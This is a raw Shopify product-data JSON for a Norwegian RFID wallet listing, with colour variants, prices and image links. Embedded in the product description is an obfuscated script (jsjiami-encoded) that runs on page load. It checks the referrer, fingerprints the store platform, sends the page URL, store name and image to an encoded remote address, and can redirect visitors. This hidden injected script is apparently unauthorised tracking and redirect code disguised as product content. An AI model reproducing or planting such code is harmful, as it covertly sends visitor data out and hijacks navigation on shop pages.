_0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-03-04T15:27:26+08:00","created_at":"2024-03-04T15:27:26+08:00","vendor":"shoptimie","type":"Klær \u0026 Tilbehør","tags":["Fashion accessories"],"price":24990,"price_min":24990,"price_max":24990,"available":true,"price_varies":false,"compare_at_price":59900,"compare_at_price_min":59900,"compare_at_price_max":59900,"compare_at_price_varies":false,"variants":[{"id":48361716777233,"title":"Svart","option1":"Svart","option2":null,"option3":null,"sku":"LI12041512HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":45271444848913,"product_id":9300540227857,"position":6,"created_at":"2024-03-04T15:30:11+08:00","updated_at":"2024-03-04T15:30:12+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434713303.jpg?v=1709537412","variant_ids":[48361716777233]},"available":true,"name":"RFID-lommebok i PU-lær - Svart","public_title":"Svart","options":["Svart"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740559728913,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434713303.jpg?v=1709537412"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716810001,"title":"Gul","option1":"Gul","option2":null,"option3":null,"sku":"LI12041512NMH","requires_shipping":true,"taxable":false,"featured_image":{"id":45271444881681,"product_id":9300540227857,"position":7,"created_at":"2024-03-04T15:30:27+08:00","updated_at":"2024-03-04T15:30:28+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434773484.jpg?v=1709537428","variant_ids":[48361716810001]},"available":true,"name":"RFID-lommebok i PU-lær - Gul","public_title":"Gul","options":["Gul"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740562907409,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434773484.jpg?v=1709537428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716842769,"title":"Rosa","option1":"Rosa","option2":null,"option3":null,"sku":"LI12041512QFS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271444914449,"product_id":9300540227857,"position":8,"created_at":"2024-03-04T15:32:42+08:00","updated_at":"2024-03-04T15:32:43+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434843050.jpg?v=1709537563","variant_ids":[48361716842769]},"available":true,"name":"RFID-lommebok i PU-lær - Rosa","public_title":"Rosa","options":["Rosa"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740577456401,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434843050.jpg?v=1709537563"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716875537,"title":"Blå","option1":"Blå","option2":null,"option3":null,"sku":"LI12041512QLS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271444979985,"product_id":9300540227857,"position":9,"created_at":"2024-03-04T15:33:02+08:00","updated_at":"2024-03-04T15:33:03+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434903621.jpg?v=1709537583","variant_ids":[48361716875537]},"available":true,"name":"RFID-lommebok i PU-lær - Blå","public_title":"Blå","options":["Blå"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740579717393,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434903621.jpg?v=1709537583"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716908305,"title":"Burgunder","option1":"Burgunder","option2":null,"option3":null,"sku":"LI12041512JHS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445078289,"product_id":9300540227857,"position":10,"created_at":"2024-03-04T15:33:23+08:00","updated_at":"2024-03-04T15:33:24+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758585299AC6WJ.jpg?v=1709537604","variant_ids":[48361716908305]},"available":true,"name":"RFID-lommebok i PU-lær - Burgunder","public_title":"Burgunder","options":["Burgunder"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740582568209,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758585299AC6WJ.jpg?v=1709537604"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716941073,"title":"Lilla","option1":"Lilla","option2":null,"option3":null,"sku":"LI12041512ZIS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445143825,"product_id":9300540227857,"position":11,"created_at":"2024-03-04T15:33:57+08:00","updated_at":"2024-03-04T15:33:59+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639","variant_ids":[48361716941073]},"available":true,"name":"RFID-lommebok i PU-lær - Lilla","public_title":"Lilla","options":["Lilla"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740586631441,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361716973841,"title":"Brun","option1":"Brun","option2":null,"option3":null,"sku":"LI12041512THS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445209361,"product_id":9300540227857,"position":12,"created_at":"2024-03-04T15:34:22+08:00","updated_at":"2024-03-04T15:34:23+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758589917dz2hx.jpg?v=1709537663","variant_ids":[48361716973841]},"available":true,"name":"RFID-lommebok i PU-lær - Brun","public_title":"Brun","options":["Brun"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740590104849,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758589917dz2hx.jpg?v=1709537663"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717006609,"title":"Lysegrønn","option1":"Lysegrønn","option2":null,"option3":null,"sku":"LI12041512QLV","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445242129,"product_id":9300540227857,"position":13,"created_at":"2024-03-04T15:34:38+08:00","updated_at":"2024-03-04T15:34:39+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758593423bnpX4.jpg?v=1709537679","variant_ids":[48361717006609]},"available":true,"name":"RFID-lommebok i PU-lær - Lysegrønn","public_title":"Lysegrønn","options":["Lysegrønn"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740592070929,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758593423bnpX4.jpg?v=1709537679"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717039377,"title":"Mørkegrønn","option1":"Mørkegrønn","option2":null,"option3":null,"sku":"LI12041512SLV","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445274897,"product_id":9300540227857,"position":14,"created_at":"2024-03-04T15:34:52+08:00","updated_at":"2024-03-04T15:34:54+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758596136ha6KP.jpg?v=1709537694","variant_ids":[48361717039377]},"available":true,"name":"RFID-lommebok i PU-lær - Mørkegrønn","public_title":"Mørkegrønn","options":["Mørkegrønn"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740593676561,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758596136ha6KP.jpg?v=1709537694"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717072145,"title":"Rød","option1":"Rød","option2":null,"option3":null,"sku":"LI12041512RED","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445307665,"product_id":9300540227857,"position":15,"created_at":"2024-03-04T15:35:14+08:00","updated_at":"2024-03-04T15:35:15+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757585990044mS2j.jpg?v=1709537715","variant_ids":[48361717072145]},"available":true,"name":"RFID-lommebok i PU-lær - Rød","public_title":"Rød","options":["Rød"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740596003089,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757585990044mS2j.jpg?v=1709537715"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717104913,"title":"Hvit","option1":"Hvit","option2":null,"option3":null,"sku":"LI12041512BAI","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445340433,"product_id":9300540227857,"position":16,"created_at":"2024-03-04T15:36:08+08:00","updated_at":"2024-03-04T15:36:09+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758602035xfFGe.jpg?v=1709537769","variant_ids":[48361717104913]},"available":true,"name":"RFID-lommebok i PU-lær - Hvit","public_title":"Hvit","options":["Hvit"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740605899025,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758602035xfFGe.jpg?v=1709537769"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717137681,"title":"Grå","option1":"Grå","option2":null,"option3":null,"sku":"LI12041512HUI","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445373201,"product_id":9300540227857,"position":17,"created_at":"2024-03-04T15:36:24+08:00","updated_at":"2024-03-04T15:36:26+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758604590Y7TGi.jpg?v=1709537786","variant_ids":[48361717137681]},"available":true,"name":"RFID-lommebok i PU-lær - Grå","public_title":"Grå","options":["Grå"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740609011985,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758604590Y7TGi.jpg?v=1709537786"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717170449,"title":"Mørk rosa","option1":"Mørk rosa","option2":null,"option3":null,"sku":"LI12041512MHS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445405969,"product_id":9300540227857,"position":18,"created_at":"2024-03-04T15:36:41+08:00","updated_at":"2024-03-04T15:36:43+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586068567FHM6.jpg?v=1709537803","variant_ids":[48361717170449]},"available":true,"name":"RFID-lommebok i PU-lær - Mørk rosa","public_title":"Mørk rosa","options":["Mørk rosa"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740611993873,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586068567FHM6.jpg?v=1709537803"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717203217,"title":"Oransje","option1":"Oransje","option2":null,"option3":null,"sku":"LI12041512JUS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445438737,"product_id":9300540227857,"position":19,"created_at":"2024-03-04T15:36:57+08:00","updated_at":"2024-03-04T15:36:58+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586098028renE.jpg?v=1709537818","variant_ids":[48361717203217]},"available":true,"name":"RFID-lommebok i PU-lær - Oransje","public_title":"Oransje","options":["Oransje"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740614156561,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586098028renE.jpg?v=1709537818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48361717235985,"title":"Mørk blå","option1":"Mørk blå","option2":null,"option3":null,"sku":"LI12041512BLS","requires_shipping":true,"taxable":false,"featured_image":{"id":45271445471505,"product_id":9300540227857,"position":20,"created_at":"2024-03-04T15:37:16+08:00","updated_at":"2024-03-04T15:37:17+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758638915KQnQh.jpg?v=1709537837","variant_ids":[48361717235985]},"available":true,"name":"RFID-lommebok i PU-lær - Mørk blå","public_title":"Mørk blå","options":["Mørk blå"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740618383633,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758638915KQnQh.jpg?v=1709537837"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/shoptimie.com\/cdn\/shop\/products\/966d43b06d65128f7687cd28da980628.png?v=1709537247","\/\/shoptimie.com\/cdn\/shop\/products\/945327180de4ef524739c3d6cdb16714.png?v=1709537247","\/\/shoptimie.com\/cdn\/shop\/products\/89679b396a0daf08a378c28ce28c4a87.jpg?v=1709537247","\/\/shoptimie.com\/cdn\/shop\/products\/eaf28c213a7795f35b3a5e15ab4d530d.jpg?v=1709537247","\/\/shoptimie.com\/cdn\/shop\/products\/8c6c502490f1aa25aa77861968f20a42.jpg?v=1709537247","\/\/shoptimie.com\/cdn\/shop\/files\/15983434713303.jpg?v=1709537412","\/\/shoptimie.com\/cdn\/shop\/files\/15983434773484.jpg?v=1709537428","\/\/shoptimie.com\/cdn\/shop\/files\/15983434843050.jpg?v=1709537563","\/\/shoptimie.com\/cdn\/shop\/files\/15983434903621.jpg?v=1709537583","\/\/shoptimie.com\/cdn\/shop\/files\/1675758585299AC6WJ.jpg?v=1709537604","\/\/shoptimie.com\/cdn\/shop\/files\/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639","\/\/shoptimie.com\/cdn\/shop\/files\/1675758589917dz2hx.jpg?v=1709537663","\/\/shoptimie.com\/cdn\/shop\/files\/1675758593423bnpX4.jpg?v=1709537679","\/\/shoptimie.com\/cdn\/shop\/files\/1675758596136ha6KP.jpg?v=1709537694","\/\/shoptimie.com\/cdn\/shop\/files\/16757585990044mS2j.jpg?v=1709537715","\/\/shoptimie.com\/cdn\/shop\/files\/1675758602035xfFGe.jpg?v=1709537769","\/\/shoptimie.com\/cdn\/shop\/files\/1675758604590Y7TGi.jpg?v=1709537786","\/\/shoptimie.com\/cdn\/shop\/files\/16757586068567FHM6.jpg?v=1709537803","\/\/shoptimie.com\/cdn\/shop\/files\/16757586098028renE.jpg?v=1709537818","\/\/shoptimie.com\/cdn\/shop\/files\/1675758638915KQnQh.jpg?v=1709537837"],"featured_image":"\/\/shoptimie.com\/cdn\/shop\/products\/966d43b06d65128f7687cd28da980628.png?v=1709537247","options":["Farge"],"media":[{"alt":null,"id":37740527747345,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/966d43b06d65128f7687cd28da980628.png?v=1709537247"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/966d43b06d65128f7687cd28da980628.png?v=1709537247","width":800},{"alt":null,"id":37740527780113,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/945327180de4ef524739c3d6cdb16714.png?v=1709537247"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/945327180de4ef524739c3d6cdb16714.png?v=1709537247","width":800},{"alt":null,"id":37740527812881,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/89679b396a0daf08a378c28ce28c4a87.jpg?v=1709537247"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/89679b396a0daf08a378c28ce28c4a87.jpg?v=1709537247","width":800},{"alt":null,"id":37740527845649,"position":4,"preview_image":{"aspect_ratio":0.553,"height":1428,"width":790,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/eaf28c213a7795f35b3a5e15ab4d530d.jpg?v=1709537247"},"aspect_ratio":0.553,"height":1428,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/eaf28c213a7795f35b3a5e15ab4d530d.jpg?v=1709537247","width":790},{"alt":null,"id":37740527878417,"position":5,"preview_image":{"aspect_ratio":0.815,"height":969,"width":790,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/8c6c502490f1aa25aa77861968f20a42.jpg?v=1709537247"},"aspect_ratio":0.815,"height":969,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/8c6c502490f1aa25aa77861968f20a42.jpg?v=1709537247","width":790},{"alt":null,"id":37740559728913,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434713303.jpg?v=1709537412"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434713303.jpg?v=1709537412","width":1000},{"alt":null,"id":37740562907409,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434773484.jpg?v=1709537428"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434773484.jpg?v=1709537428","width":1000},{"alt":null,"id":37740577456401,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434843050.jpg?v=1709537563"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434843050.jpg?v=1709537563","width":1000},{"alt":null,"id":37740579717393,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434903621.jpg?v=1709537583"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434903621.jpg?v=1709537583","width":1000},{"alt":null,"id":37740582568209,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758585299AC6WJ.jpg?v=1709537604"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758585299AC6WJ.jpg?v=1709537604","width":